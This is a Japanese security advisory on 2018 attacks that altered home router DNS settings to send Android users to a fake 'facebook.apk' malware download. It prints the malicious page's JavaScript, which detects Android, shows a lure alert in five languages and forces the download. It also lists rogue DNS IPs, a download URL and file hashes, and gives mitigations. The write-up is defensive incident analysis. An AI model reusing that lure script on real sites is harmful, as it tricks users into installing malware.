3月15日ごろより,Twitter やブログ等で,自宅のWi-FiルータのDNS 情報が書き換えられ,インターネットに接続できなかったり,不審な Androd アプリケーションがダウンロードされるという情報が公開されています.

一部の情報では,Wi-Fi ルータの脆弱性が悪用された結果マルウェア感染し,DNS 情報が書き換えられたという見解がみられますが,本エントリの執筆時点,NICTER では,Wi-Fi ルータの DNS 情報がどのような方法で書き換えられたのか.また,Mirai 亜種等 IoT ボットの活動との関連性について,事実関係を把握していません.

一方で,DNS 情報が書き換えられた後に発生する事象については,いくつかの事実が判明しました.

DNS 書き換え後に発生する攻撃の流れ

-

悪性 DNS サーバは,自身への名前解決クエリに対してマルウェア配布用 Web サーバのIPアドレスを返答する.ただし,facebook.com,twitter.com,www.google.com については,正規の IP アドレスが返答される

-



Wi-Fi ルータ経由で Web サイトにアクセスしようとすると,悪性 DNS サーバによって名前解決が行われた結果,マルウェア配布用悪性 Web サーバに誘導される.そして,「Facebook 拡張ツールバッグを取付て安全性及び使用流暢性を向上します。」のアラートが表示される

-

ページのソースコードをみると,ブラウザの言語バージョンを確認し,言語に応じたアラート文が表示される.対応言語は韓国語,中国語簡体字,中国語繁体字,日本語,英語の5つ.多言語に対応していることから,日本のみを狙った攻撃ではない可能性がある

... (snip) ... var u = navigator.userAgent; var isAndroid = u.indexOf('Android') > -1 || u.indexOf('Adr') > -1; var isiOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/); if (isAndroid) { var lang = (navigator.language || navigator.browserLanguage).toLowerCase() if (lang.startsWith("ko")) {//韩文 window.alert("페이스북 보안확장 및 사용을 유창하기위해 설치하시길바랍니다.") } else if (lang.startsWith("zh-cn")) {//简体 window.alert("请安装Facebook扩展工具包提升安全性,以及使用流畅度.") } else if (lang.startsWith("zh-tw") || lang.startsWith("zh-hk")) {//繁体 window.alert("请安装Facebook扩展工具包提升安全性,以及使用流畅度.") } else if (lang.startsWith("ja")) { window.alert("Facebook拡張ツールバッグを取付て安全性及び使用流暢性を向上します。") } else { //其他 window.alert("To better experience the browsing, update to the latest chrome version.") } window.location.href = "http://" + location.hostname + "/facebook.apk" } ... (snip) ... -

アラート表示画面の「OK」をクリックすると,悪性 Web サーバ上に置かれた Facebookアプリに偽装したマルウェアがダウンロードされる

-



マルウェアがインストールされると自動実行され,ユーザの Google アカウント情報が危険にさらされていることを示唆するアラート画面が表示される(図2)

- 図2. で「確認」ボタンをクリックすると,なぜかユーザの氏名と生年月日の入力を求めるページ(図3)が表示される.

類似のマルウェア (2018/03/30追記)

下記の点で今回解析したマルウェアに類似しているマルウェアをいくつか確認しました.マルウェアのハッシュ値は下部に記載しています.

- パッケージ名が「ランダム小文字.ランダム小文字.ランダム小文字」

- ファイルサイズが150KB〜400KB

- インストール後に/data/data/[パッケージ名]/files/test.dexを生成

- インストール後にkinja.com (151[.]101.130.166) へアクセス

※ kinja.com はニュース収集サイトであり悪性ではありません

DNS 情報の書き換え手法について

DNS 情報の書き換えが行われる方法は不明ですが,現時点では,以下に挙げるような方法が考えられます.

- Mirai 亜種自身が,感染した Wi-Fi ルータの DNS 情報を書き換える

- Mirai 亜種に感染後,C2 からの指令により,DNS が書き換えられる

- 過去に話題になった DNS チェンジャーと同様の手法による DNS 情報の書換え

- Wi-Fi ルータ等が WAN 側からアクセス可能な状態にあり,Web 管理画面に侵入されて,DNS 情報が書き換えられる

- Wi-Fi ルータ固有の CSRF の脆弱性を悪用した DNS 書換え

IoC

DNS

- 220[.]136.176.162

- 220[.]136.81.222

- 220[.]136.106.4

- 118[.]168.201.131 (2018/03/28 追記)

マルウェアダウンロード URL

- hxxp://220[.]136.76.200/facebook.apk

マルウェアのハッシュ値 (SHA256)

- b623da28673a1934bd61dea94a88c37e5fbe9999ed3d6ba311176d65f64c4a4d

類似マルウェアのハッシュ値 (SHA256) (2018/03/29 追記)

- 12622aa8cc94a662b4f8c386ec9fb6e29bb08d525ab6894a159f5841603293b0

- 3698df22e8a4656fc53bd2bde2da74dd9da9008348129347d5d3e6f976faba6c

- 576045cbfa7c4a64456ad3fda6ffc856833b616b256d52f528176502614eadeb

- 62312475cf0ec1ed66fa29938c30d029ba2f02bcd6b6ed5ac6c0e5dbe3626bf6

- 6690fba689e5ae957e0d01565ba8f849e0f6aa214f2f93535d1a7c9c75030bd3

- 8c7e0944326a033593c5c14a0037087304ffa16f7b0e6417170ab78ac7d930d6

- ac0c7f59859b5dc3acbc3baca6a6b0fd6ecd05375d06995d7e28d3f6cb36322a

- b30a54213211edacf2fc14d1366fbb1d6d954c697645dcd02428be713dc06d13

- b8fb1857881f20e8e3223e390e13e6dd97d47cabb81870d51421c04631d63fc1

- dbaaa576f25155b0d5c85b139beff856f6ba7a6e2a45d36b781652bec5c77456

対策方法

機器の DNS 設定が変更されていることから,1) 管理画面へのアクセス,および 2) 認証(ログイン)において対策を行うことが有効であると考えられます.すなわち,

- WAN 側から管理画面へのアクセスを遮断する

- Web 管理画面の認証に用いられるパスワードがデフォルトのままで機器を運用しない(パスワードを変更する)

参考情報

- カスペルスキー.ルーターのDNS改竄によりダウンロードされる「facebook.apk」の内部構造を読み解くhttps://blog.kaspersky.co.jp/malicious-facebook-apk/19968/

- トレンドマイクロ.DNS 設定書き換え攻撃によって拡散する Android 端末向け不正アプリ「XLOADER」を確認.http://blog.trendmicro.co.jp/archives/17326

- piyolog.ルーターの設定情報改ざんについてまとめてみた.http://d.hatena.ne.jp/Kango/20180328/1522253693

情報提供のお願い

本件に関して,情報を提供していただける方は,下記までご連絡いただければ幸いです.

NICTER 解析チーム

nicter-web(at)ml.nict.go.jp

情報を提供していただいた方々にお礼申し上げます.

更新履歴

- 2018年3月26日 初版

- 2018年3月27日 図1の脚注を追記

- 2018年3月28日 DNSサーバ情報を追記

- 2018年3月30日 類似マルウェア情報を追記

- 2018年5月8日 参考情報のリンクを追加